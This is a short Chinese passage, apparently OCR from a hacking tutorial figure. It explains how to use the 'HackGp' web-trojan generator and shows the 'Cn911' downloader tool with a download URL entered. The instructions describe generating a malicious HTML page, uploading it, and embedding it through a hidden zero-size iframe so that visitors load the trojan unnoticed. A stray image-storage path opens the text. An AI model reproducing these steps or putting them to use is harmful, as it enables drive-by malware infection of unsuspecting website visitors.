 使用说明：HackGp网马生成器默认是加密模式,如果大
家想自己加密可以不选择加密.填写木马地址以后,点
击生成,程序会在根目录下生成一个hackgp.htm的文
件,直接将hackgp.htm上传用代码<iframe src="网马
地址"width="0" height="0">引用即可!
生成网马 关于 退出
图 15
Cn911下载者2.5[VB穿墙版]
添加下载地址(已添加 1/65535项)
http://172.16.2.9/